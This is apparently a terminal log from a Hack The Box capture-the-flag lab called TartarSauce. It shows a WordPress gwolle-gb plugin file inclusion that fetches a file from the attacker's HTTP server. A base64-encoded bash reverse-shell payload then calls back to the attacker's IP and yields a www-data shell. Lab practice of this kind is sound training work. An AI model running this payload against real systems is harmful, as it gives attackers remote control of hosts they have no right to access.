 ┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/tartarsauce]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [06/Jul/2021 02:23:19] "GET /wp-load.php HTTP/1.0" 200 -
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/tartarsauce]
└──╼ # shelter rev bash
Gtk-Message: 02:23:11.196: Failed to load module "colorreload-gtk-module"
Gtk-Message: 02:23:11.197: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.88 32822
bash: cannot set terminal process group (1240): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$